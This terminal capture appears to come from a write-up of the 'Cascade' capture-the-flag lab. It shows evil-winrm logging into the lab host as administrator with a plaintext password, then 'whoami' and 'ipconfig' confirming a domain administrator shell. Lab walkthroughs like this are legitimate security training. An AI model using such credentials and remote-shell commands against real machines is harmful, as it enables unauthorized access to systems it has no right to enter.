 ┌──(root㉿kali)-[~/Desktop/cascade]
└─# evil-winrm -i 10.10.10.182 -u administrator -p 'baCT3r1aN00dles'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::c05f:97c4:9ed:69c8
   Link-local IPv6 Address . . . . . : fe80::c05f:97c4:9ed:69c8%15
   IPv4 Address. . . . . . . . . . . : 10.10.10.182
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%15
                                       10.10.10.2
Tunnel adapter isatap.{603B363A-A965-4463-A4D0-A8850F844E1E}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\Administrator\Documents>